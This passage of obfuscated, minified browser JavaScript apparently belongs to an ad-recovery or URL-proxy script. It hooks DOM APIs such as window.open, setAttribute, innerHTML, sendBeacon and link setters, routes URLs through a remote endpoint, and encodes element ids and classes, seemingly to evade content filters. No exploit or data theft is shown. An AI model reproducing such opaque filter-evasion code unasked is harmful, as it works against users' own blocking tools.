o)try{t(window[e(3929)])}catch(t){c.A[e(4008)](e(1863),t)}c.A[e(4008)](e(618)),window[e(3929)][e(4139)]={push:function(t){const n=e;try{t(window[n(3929)])}catch(t){c.A[n(4008)](n(1863),t)}}}}}async function ze(e,n,r,i){const s=t,a=Array[s(2650)](e[s(4186)][s(1373)])[s(1433)]((t=>!i[s(1e3)](t)))[s(1433)]((t=>!(0,o.EW)(E.A[s(1065)](e)[s(695)][s(1065)][s(1045)](t))));i[s(2683)](...a);for(const t of a){const o=E.A[s(1065)](e)[s(695)][s(1065)][s(1045)](t);(0,U.pI)(r,o)&&await(0,Ee.A1)(e,n,o)&&((0,Ee.VL)(e,n,o),(0,Ee.AG)(e,n,t))}}function Se(t,e,n){const r=[];return()=>{const o=a2L;ze(t,e,n,r);const i=[...n[o(988)][o(3267)]((t=>o(2703)[o(4266)](t,o(879))[o(4266)](t,'"]'))),...n[o(1073)][o(3267)]((t=>"#"[o(4266)](CSS[o(2553)](t),",.")[o(4266)](CSS[o(2553)](t)))),...n[o(3620)][o(3267)]((t=>"["[o(4266)](t,"]"))),...n[o(3750)][o(3267)]((t=>t[o(2821)][o(3267)]((e=>"["[o(4266)](t[o(898)],'="')[o(4266)](e,'"]')))))[o(2822)](),...n[o(553)][o(3267)]((t=>""[o(4266)](t)))][o(3956)](",");for(const r of Array[o(2650)](E.A[o(1065)](t)[o(1997)][o(1045)](t[o(4186)],i)))(0,Ee.M5)(e,n,r);for(const r of Array[o(2650)](t[o(4186)][o(946)]))try{var s;if(r[o(2855)]===r[o(2710)][o(2016)])continue;if(r[o(2855)]=r[o(2710)][o(2016)],o(1731)===r[o(1082)][o(3921)])continue;if(null!==(s=r[o(3215)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(1e3)](o(4031)))continue;(0,Ee.VE)(e,n,r[o(2710)])}catch(n){(0,Ee.vR)(e,t,r)}Me()}}var Ne=D(9150);function Ue(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(1814)])[r(2250)];return t[r(2250)][r(1178)](o)}catch{return!1}}function Ce(e,n,r,o){const i=t;let s=arguments[i(2016)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2L;return e(2239)+(0,Ne.t)(t[e(4091)][e(2250)]+e(3197))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2L;return e(2239)+(0,Ne.t)(t[e(4091)][e(2250)]+e(1148))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(2016)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(1045)](this,...l))return t[e(1045)](this,...l);try{return o[e(1045)](this,t,...l)}catch(o){return c.A[e(4008)](e(2514)+n+"."+r,o[e(1442)],...l),t[e(1045)](this,...l)}})}else pe(e,n,r,(function(){const t=i,n=E.A[t(1065)](e)[a];for(var r=arguments[t(2016)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1045)](this,n,...s)}),s);var l,u}function Te(n,i,a,c){const l=t;if(i[l(847)]||i[l(1807)])return;i[l(847)]=!0,E.A[l(1730)](i),function(){const e=l;let n=arguments[e(2016)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(2498);if(E.A[e(1065)](window)[e(4223)][e(1045)](window[e(4186)][e(4005)],e(1387)[e(4266)](r,'"]')))return;const i=window[e(4186)][e(4103)](e(1364));E.A[e(1065)](window)[e(2416)][e(1045)](i,e(1134),r),E.A[e(1065)](window)[e(2698)][e(1045)](window[e(4186)][e(4005)],i),E.A[e(1065)](window)[e(559)][e(1045)](window,e(1442),(r=>{const i=e;switch(r[i(3218)][i(4130)]){case i(1929):if(i(1027)===r[i(3218)][i(1134)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(2625)])||void 0===e?void 0:e[t(1045)](n)}),0),n[i(3189)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2L,n=[];let r=t;for(;r!==window[e(863)];){try{n[e(2683)](r[e(1134)])}catch(t){}r=r[e(748)]}return n}(r[t(2365)]);r[t(3218)][t(3218)][t(1134)]&&o[t(2683)](r[t(3218)][t(3218)][t(1134)]),null===(e=n[t(3189)])||void 0===e||e[t(1045)](n,function(e){const n=t,r=window[n(1072)][n(2160)]()[n(648)]()[n(3267)]((t=>(t[n(1037)]||t[n(1724)])()))[n(1433)]((t=>e[n(3672)]((e=>e[n(1e3)](t)))));return r[n(2016)]<=1?r[0]:r[n(781)](((t,e)=>e[n(2016)]-t[n(2016)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await E.A[n(1065)](window)[n(1728)][n(1045)](window,r,{credentials:n(805)});let c;c=a.ok?await a[n(2927)]():(0,o.EW)(r)?(0,o.sH)(r)[n(318)]:r,wt(window,n(3048),n(1727),{target:i,windowFeatures:s,url:c})})(r[i(3218)][i(3218)]);break;case i(3048):if(i(1727)===r[i(3218)][i(1134)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=E.A[n(1065)](window)[n(1658)][n(1045)](window,i,null!=r?r:n(2129),o);At(window,s,i,o)})(r[i(3218)][i(3218)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2L;mt(t,r(1285),(arguments[r(2016)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3917)](r(4185),e)[r(3917)](r(4141),n)[r(3917)](r(2782),new URL(location[r(1393)])[r(2782)]))}(n,t||l(2248),"")}}),i[l(4186)][l(1487)](l(1027),(t=>{const r=l;if(t[r(356)])return;let s=t[r(2461)];for(;s&&"a"!==(null===(a=s[r(553)])||void 0===a?void 0:a[r(3244)]());){var a;s=s[r(1272)]}if(s){var c;let a=E.A[r(1065)](i)[r(2890)][r(1045)](s,r(1393));if(r(2377)!=typeof a||a[r(3424)](r(3362)))return;const l=null===(c=ve(i))||void 0===c?void 0:c[r(1422)];if(!(0,o.EW)(a))return;const u=(0,o.sH)(a)[r(318)];a=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(4100)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)],extra:{sourceFrameOrigin:l}});let d=E.A[r(1065)](i)[r(2890)][r(1045)](s,r(1157));d=Xt(n,d,E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)])),t[r(1601)]();let h=i;for(;wt(h,r(1929),r(1027),{url:a,windowFeatures:d?r(1445)[r(4266)](d):void 0,name:i[r(1134)]}),h!==i[r(863)];)h=h[r(748)][r(3387)]}})),Ce(i,l(468),l(1098),(async function(t,e,r){const o=l,{protectedInput:s,additionalHeaders:a}=xe(i,e)?await _e(i,n,e):Ae(i,n,e);r=Le(s,r,a);for(var c=arguments[o(2016)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return t[o(1045)](this,s,r,...u)}),(function(t){const e=l;return t instanceof i[e(1744)]?(0,U.pI)(a,t[e(4212)]):(0,U.pI)(a,t)})),Ce(i,l(1124),l(4221),(function(t,r,s){const c=l;for(var u=arguments[c(2016)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];if(!(0,U.pI)(a,s))return t[c(1045)](this,r,s,...d);const f=E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]),{additionalHeaders:m,url:p}=ke(i,0,c(2377)==typeof s?(0,o.Xz)(s,f):s);s=c(2377)==typeof s?p[c(1393)]:p;const g=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(1790)],baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]),endpoint:e.A[c(1814)]}),w=t[c(1045)](this,r,g,...d);for(const[t,e]of Object[c(3692)](m))this[c(3503)](c(1138)[c(4266)](t),se(e));return w})),ge(i,l(1124),l(3678),{get:function(){const t=l;for(var e,n=arguments[t(2016)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=(null===(e=this[t(4204)])||void 0===e?void 0:e[t(3678)])||E.A[t(1065)](i)[t(2257)][t(1065)][t(1045)](this,...r);return a&&(0,o.EW)(a)?(0,o.sH)(a)[t(318)]:a}}),pe(i,l(3735),l(2457),(function(t,r){const s=l;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1790)],baseUrl:E.A[s(1065)](i)[s(660)][s(1065)][s(1887)](i[s(4186)]),endpoint:e.A[s(1814)]}),E.A[s(1065)](i)[s(1728)][s(1045)](i,t,{method:s(1250),keepalive:!0,body:r,mode:s(856)}),!0}),(function(t){return arguments[l(2016)]>0&&(0,U.pI)(a,t)})),pe(i,l(468),l(4221),(function(t,r,s){const a=l;if(s){const t=s[a(3685)](",")[a(3267)]((t=>{const e=a;if(t[e(1e3)](e(1445))){const r=t[e(3685)]("=")[1];return e(1445)[e(4266)](Xt(n,r,E.A[e(1065)](i)[e(660)][e(1065)][e(1887)](i[e(4186)])))}return t}));s=t[a(3956)](",")}if([a(2097)][a(1e3)](t)){const c=E.A[a(1065)](i)[a(1658)][a(1045)](this,t,r,s);return new Proxy(c,{get:function(t,r){const l=a;return l(4091)===r?new Proxy(t[l(4091)],{set:function(t,r,a){const u=l;if(u(1393)===r){const l=(0,o.Wq)({protectUrlContext:n,url:a,kind:o.MN[u(4100)],baseUrl:E.A[u(1065)](i)[u(660)][u(1065)][u(1887)](i[u(4186)]),endpoint:e.A[u(1814)]});return At(i,c,l,s),t[r]=l}return t[r]=a}}):t[r]}})}var c;t&&a(2377)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[a(4100)],baseUrl:E.A[a(1065)](i)[a(660)][a(1065)][a(1887)](i[a(4186)]),endpoint:e.A[a(1814)],extra:{sourceFrameOrigin:null===(c=ve(i))||void 0===c?void 0:c[a(1422)]}}));let u=i;for(;wt(u,a(1929),a(1027),{url:t,target:r,windowFeatures:s,name:i[a(1134)]}),u!==i[a(863)];)u=u[a(748)][a(3387)];return i}),(function(t,e,n){return(0,U.pI)(a,t)})),ge(i,l(2132),l(4212),{get:function(){const t=l;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(1065)](i)[t(1003)][t(1065)][t(1045)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(318)]:s}});const u=!(null==c||!c[l(2043)]);function d(){const t=l;if(this instanceof i[t(1033)]){const e=E.A[t(1065)](i)[t(2890)][t(1045)](this,t(3477));if(null!=e&&e[t(3424)](t(3567)))return!1;if(t(1471)===E.A[t(1065)](i)[t(2890)][t(1045)](this,t(673)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(3320)]){const t=E.A[i(1065)](e)[i(953)][i(1065)][i(1045)](n);if((0,r._)(t)||(0,U.Bo)(o,t))return!0;for(const t of E.A[i(1065)](e)[i(1392)][i(1065)][i(1045)](n))if((0,r._)(t)||(0,U.Bo)(o,t))return!0}return!1})(i,this,a)}u&&pe(i,l(3208),l(1487),(function(t,e,n){const r=l,o=E.A[r(1065)](i)[r(559)][r(1045)](this,t,e,n);try{var s;const n=r(2377)==typeof t&&r(2237)===t[r(3244)](),o=r(3149)!==(null===(s=i[r(4186)])||void 0===s?void 0:s[r(1363)]),a=this===i[r(4186)]||this===i;if(n&&o&&a){const t=()=>{const t=r;try{const n=new(i[t(846)])(t(3041));e&&t(1737)==typeof e&&t(3119)==typeof e[t(2194)]?e[t(2194)][t(1045)](e,n):t(3119)==typeof e&&e[t(1045)](this,n)}catch(t){}};i[r(3826)](t,0)}}catch(t){}return o}),(function(t){const e=l;return!0===u&&e(2377)==typeof t&&e(2237)===t[e(3244)]()})),i[l(458)]=new(i[l(3438)])(i[l(4091)],{get:function(t,e){return i[l(4091)][e]},set:function(t,e,n){return i[l(4091)][e]=n,!0}}),ge(i,l(1033),l(3477),{get:function(){const t=l;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(2336)][t(1065)][t(1045)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(318)];s=Ue(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(2016)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?t[r(3424)](r(1966))?(t=te(t,n,i),E.A[r(1065)](i)[r(2336)][r(3917)][r(1045)](this,t,...a)):(0,o.EW)(t)&&Ue((0,o.sH)(t)[r(318)])?E.A[r(1065)](i)[r(2336)][r(3917)][r(1045)](this,t,...a):E.A[r(1065)](i)[r(2336)][r(3917)][r(1045)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(712)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}),...a):E.A[r(1065)](i)[r(2336)][r(3917)][r(1045)](this,t,...a)}},(function(t){return null==t||""===t||(0,U.pI)(a,t)})),ge(i,l(1401),l(1422),{get:function(){const t=l;if(t(2117)===this[t(3218)])return t(3389);if(this[t(3218)][t(1134)]&&t(2377)==typeof this[t(3218)][t(1134)]&&this[t(3218)][t(1134)][t(3424)](t(3104)))return window[t(4091)][t(1422)][t(1178)](t(3039))?t(1911):window[t(4091)][t(1422)][t(1178)](t(779))?t(2206):window[t(4091)][t(1422)][t(1178)](t(2889))?t(2368):window[t(4091)][t(1422)][t(1178)](t(2609))?t(434):window[t(4091)][t(1422)][t(1178)](t(1624))?t(1345):window[t(4091)][t(1422)][t(1178)](t(2451))?t(3509):window[t(4091)][t(1422)][t(1178)](t(505))?t(1102):window[t(4091)][t(1422)][t(1178)](t(3742))?t(2207):window[t(4091)][t(1422)][t(1178)](t(3935))?t(3912):window[t(4091)][t(1422)][t(1178)](t(1070))?t(1053):window[t(4091)][t(1422)][t(1178)](t(684))?t(2063):window[t(4091)][t(1422)][t(1178)](t(446))?t(4095):window[t(4091)][t(1422)][t(1178)](t(3099))?t(2911):window[t(4091)][t(1422)][t(1178)](t(2382))?t(389):window[t(4091)][t(1422)][t(1178)](t(2674))?t(3184):window[t(4091)][t(1422)][t(1178)](t(957))?t(2202):window[t(4091)][t(1422)][t(1178)](t(3195))?t(2929):window[t(4091)][t(1422)][t(1178)](t(677))?t(3383):window[t(4091)][t(1422)][t(1178)](t(2127))?t(1355):window[t(4091)][t(1422)][t(1178)](t(3340))?t(381):window[t(4091)][t(1422)][t(1178)](t(1165))?t(2168):window[t(4091)][t(1422)][t(1178)](t(474))?t(2970):t(2818);try{if(window[t(4091)][t(1422)][t(1178)](t(2364))&&t(2377)==typeof this[t(3218)]&&t(4184)===JSON[t(2463)](this[t(3218)])[t(656)])return t(321)}catch(t){}if(t(2377)==typeof this[t(3218)]&&window[t(4091)][t(1422)][t(1178)](t(3286)))try{var e;const n=JSON[t(2463)](this[t(3218)]);if(null!==(e=n[t(2291)])&&void 0!==e&&e[t(3424)](t(2087))||t(4049)===n[t(4130)])return t(344)}catch(t){}if(t(2377)==typeof this[t(3218)]&&this[t(3218)][t(3424)](t(2681)))return t(2184);if(this[t(3218)]&&t(2377)==typeof this[t(3218)]&&this[t(3218)][t(3424)](t(544)))return t(3201);for(var n=arguments[t(2016)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return E.A[t(1065)](i)[t(2751)][t(1065)][t(1887)](this,r)}}),ge(i,l(1669),l(3477),{get:function(){const t=l;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(873)][t(1065)][t(1045)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(318)];s=Ue(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(2016)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t[r(4059)]())&&Ue((0,o.sH)(t[r(4059)]())[r(318)])||(0,o.EW)(t[r(4059)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(4059)](),kind:o.MN[r(1790)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]})),E.A[r(1065)](i)[r(873)][r(3917)][r(1045)](this,t,...a)}},(function(t){const e=l;return null==t||""===t||(0,U.pI)(a,t[e(4059)]())})),ge(i,l(3874),l(3477),{get:function(){const t=l;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(695)][t(1065)][t(1887)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(318)];s=Ue(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(2016)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t)&&Ue((0,o.sH)(t)[r(318)])?E.A[r(1065)](i)[r(695)][r(3917)][r(1045)](this,t,...a):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2114)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]})),E.A[r(1065)](i)[r(695)][r(3917)][r(1887)](this,[t,...a]))}},(function(t){return null==t||""===t||(0,U.pI)(a,t)})),ge(i,l(1479),l(1393),{get:function(){const t=l;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(3381)][t(1065)][t(1045)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(318)];s=Ue(e)?s:e}return s},set:function(t){const r=l,s=E.A[r(1065)](i)[r(1776)][r(1065)][r(1045)](this),a=E.A[r(1065)](i)[r(2056)][r(1065)][r(1045)](this),c=r(3641)===s||r(2396)===s&&r(1839)===a?o.MN[r(1227)]:r(2396)===s&&r(1920)===a?o.MN[r(2114)]:o.MN[r(1790)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]});for(var u=arguments[r(2016)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return E.A[r(1065)](i)[r(3381)][r(3917)][r(1045)](this,t,...d)}},(function(t){return!t||(0,U.pI)(a,t)})),ge(i,l(752),l(3501),{get:function(){const t=l;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(4285)][t(1065)][t(1045)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]),s},set:function(t){const r=l;(0,U.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1790)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}));for(var s=arguments[r(2016)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return E.A[r(1065)](i)[r(4285)][r(3917)][r(1045)](this,t,...c)}}),ge(i,l(1705),l(3477),{get:function(){const t=l;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(4154)][t(1065)][t(1045)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(318)];s=Ue(e)?s:e}return s},set:function(t){const r=l;(0,U.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1790)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}));for(var s=arguments[r(2016)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return E.A[r(1065)](i)[r(4154)][r(3917)][r(1045)](this,t,...c)}}),ge(i,l(3320),l(851),{get:function(){const t=l;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(1065)](i)[t(2305)][t(1065)][t(1045)](this,...n);return t(1839)===this[t(553)][t(3244)]()?(0,Ot.sR)(o):o},set:function(t){const e=l;for(var r=arguments[e(2016)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(1839)===this[e(553)][e(3244)]())return E.A[e(1065)](i)[e(2305)][e(3917)][e(1045)](this,(0,Ot.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),...o);if(e(1920)===this[e(553)][e(3244)]())return E.A[e(1065)](i)[e(2305)][e(3917)][e(1045)](this,t,...o);const c=t[e(4059)]();if(this instanceof i[e(3313)]&&c[e(1e3)](e(2410)))return E.A[e(1065)](i)[e(2305)][e(3917)][e(1045)](this,t,...o);if((e(1660)===n[e(889)]||e(2692)===n[e(889)])&&(this instanceof i[e(4248)]||this instanceof i[e(792)]||this instanceof i[e(1569)]||this instanceof i[e(561)]||this instanceof i[e(2569)]||this instanceof i[e(1538)]||c[e(3424)](e(3748))))return E.A[e(1065)](i)[e(2305)][e(3917)][e(1045)](this,t,...o);const u=$t({_window:i,protectUrlContext:n,html:t,idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)});return E.A[e(1065)](i)[e(2305)][e(3917)][e(1045)](this,u,...o)}}),Ce(i,l(3320),l(3817),(function(t,s,c){const u=l;s=s[u(3244)](),(0,U.yu)(a,s)&&(s=u(1305)+(0,r.md)(s[u(666)](5)[u(3244)]()));let d=String(c);const h=this[u(553)][u(3244)]();if(["id",u(1980)][u(1e3)](s))d=d[u(3685)](" ")[u(3267)]((t=>t[u(4191)]()))[u(3267)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t))[u(3956)](" ");else if([u(3477),u(1393)][u(1e3)](s)){if(!(0,o.EW)(d)||!Ue((0,o.sH)(d)[u(318)])){const t=u(3180)===h?o.MN[u(712)]:u(1920)===h?o.MN[u(2114)]:o.MN[u(1790)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:E.A[u(1065)](i)[u(660)][u(1065)][u(1887)](i[u(4186)]),endpoint:e.A[u(1814)]})}}else if(u(1767)===s)d=u(718)[u(4266)](Pt,u(3073))[u(4266)]((0,o.Wq)({protectUrlContext:n,url:e.A[u(1814)]+u(1768),kind:o.MN[u(2114)],baseUrl:E.A[u(1065)](i)[u(660)][u(1065)][u(1887)](i[u(4186)]),endpoint:e.A[u(1814)]}),u(1154))[u(4266)]((0,Bt.x)().id,u(3254))+$t({_window:i,protectUrlContext:n,html:d});else if(u(2814)===s)d=Gt({protectUrlContext:n,srcset:d,endpoint:e.A[u(1814)],urlFilter:t=>(0,U.pI)(a,t)});else if(u(1984)===s||u(1859)===s)d=u(3168)+d;else if(u(3840)===h&&u(985)===s&&(0,U.pI)(a,d)){const t=E.A[u(1065)](i)[u(2890)][u(1045)](this,u(2461));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:u(2129)===t?o.MN[u(4100)]:o.MN[u(712)],baseUrl:E.A[u(1065)](i)[u(660)][u(1065)][u(1887)](i[u(4186)]),endpoint:e.A[u(1814)]})}else u(3840)===h&&u(2461)===s&&(0,U.Bo)(a,d)?[u(2129),u(3605),u(2869),u(1321)][u(1e3)](d)||(d=(0,r.md)(d)):u(1535)!==h||u(3477)!==s&&u(3501)!==s||!(0,U.pI)(a,d)?(0,U.v5)(a,s,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[u(1790)],baseUrl:E.A[u(1065)](i)[u(660)][u(1065)][u(1887)](i[u(4186)]),endpoint:e.A[u(1814)]});return t[u(1045)](this,s,d)}),(function(t,e){const n=l,r=t[n(3244)]();if(["id",n(1980)][n(1e3)](r)&&(0,U.Bo)(a,e))return!0;if([n(3477),n(1393),n(2814)][n(1e3)](r)&&(0,U.pI)(a,e))return!0;if(n(1767)===r&&this instanceof HTMLIFrameElement&&d[n(1045)](this))return!0;if([n(1984),n(1859)][n(1e3)](r)&&(0,U.sU)(a,this))return!0;if((0,U.yu)(a,t))return!0;if((0,U.v5)(a,t,e))return!0;const o=this[n(553)][n(3244)]();return!(n(3840)!==o||n(985)!==t||!(0,U.pI)(a,e))||!(n(3840)!==o||n(2461)!==t||!(0,U.Bo)(a,e))||!(n(1535)!==o||n(3477)!==t&&n(3501)!==t||!(0,U.pI)(a,e))})),pe(i,l(3320),l(3909),(function(t){const e=l;(0,U.yu)(a,t)&&(t=e(1305)+(0,r.md)(t[e(666)](5)[e(3244)]()));let n=E.A[e(1065)](i)[e(2890)][e(1045)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(1980)===t)n=n[e(3685)](" ")[e(3267)]((t=>t[e(4191)]()))[e(3267)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(3956)](" ");else if(e(3477)===t&&(0,o.EW)(n)||e(1393)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(318)];n=Ue(t)?n:t}else e(2814)===t?n=Yt(n):e(1984)!==t&&e(1859)!==t||e(2377)!=typeof n||!n[e(3424)](e(3168))?(0,U.v5)(a,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(666)](3);return n}),(function(t){const e=l,n=E.A[e(1065)](i)[e(2890)][e(1045)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(1980),e(3477),e(1767),e(2814),e(1393),e(1984),e(1859)][e(1e3)](t)||(0,U.yu)(a,t)||(0,U.v5)(a,t,o)})),pe(i,l(3320),l(4271),(function(t){const e=l;return E.A[e(1065)](i)[e(1618)][e(1045)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(a,t))),pe(i,l(3320),l(2327),(function(t){const e=l;if((0,U.yu)(a,t)){const n=t[e(666)](5)[e(3244)]();t=e(1305)+(0,r.md)(n)}return E.A[e(1065)](i)[e(3046)][e(1045)](this,t)}),(function(t){return(0,U.yu)(a,t)})),pe(i,l(3320),l(428),(function(t){const e=l;if((0,U.yu)(a,t)){const n=t[e(666)](5)[e(3244)]();t=e(1305)+(0,r.md)(n)}return E.A[e(1065)](i)[e(403)][e(1045)](this,t)}),(function(t){return(0,U.yu)(a,t)})),we(i,l(3320),l(3620),{get:function(t,e){const n=l;n(2377)==typeof e&&(0,U.yu)(a,e)&&(e=n(1305)+(0,r.md)(e[n(666)](5)[n(3244)]()));const o=t[e];if(!o)return o;if(n(2016)===e)return o;var s;if(n(3119)==typeof o)return e===(null===(s=i[n(3255)])||void 0===s?void 0:s[n(702)])?function(){const e=n,s=o[e(1045)](t);return new(i[e(3438)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(1430)===n?function(){const e=i,n=s[e(1045)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2821)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2821)===e){const e=t[n(1134)];if("id"===e&&n(2377)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(1980)===e&&n(2377)==typeof i)return i[n(3685)](" ")[n(3267)]((t=>t[n(4191)]()))[n(3267)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(3956)](" ");if((0,U.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(1134)===e&&i[n(3424)](n(1305))){const t=i[n(666)](5);return(0,r._)(t)?n(1305)+(0,r.ks)(t):i}return i}}):o(3119)==typeof i?i[o(3488)](t):i:i}}):n}:i(3119)==typeof o?o[i(3488)](t):o:s}})}:o[n(3488)](t);if(n(2377)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(i[n(3438)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(3119)==typeof i)return i[o(3488)](t);if(o(2821)===e){const e=t[o(1134)];if("id"===e&&o(2377)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(1980)===e&&o(2377)==typeof i)return i[o(3685)](" ")[o(3267)]((t=>t[o(4191)]()))[o(3267)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(3956)](" ");if((0,U.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(1134)===e&&i[o(3424)](o(1305))){const t=i[o(666)](5);return o(1305)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),pe(i,l(3320),l(2010),(function(t){const e=l;return!!t&&(t[e(2016)]>1e4?E.A[e(1065)](i)[e(1588)][e(1045)](this,t):E.A[e(1065)](i)[e(1588)][e(1045)](this,(0,Ot.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)})))})),we(i,l(492),l(2154),{get:function(t,e){const n=l;if(n(2377)!=typeof e)return t[e];const o=T(e),i=t[(0,U.yu)(a,n(1305)+o)?(0,r.md)(o):e];return n(3119)==typeof i?i[n(3488)](t):i},set:function(t,e,n){const o=l;if(o(2377)!=typeof e)return t[e]=n,!0;const i=T(e);return t[(0,U.yu)(a,o(1305)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=l;return i[e(843)][e(3520)](t)[e(3267)]((t=>e(2377)==typeof t&&(0,r._)(t)?C((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;if(n(2377)==typeof e){const 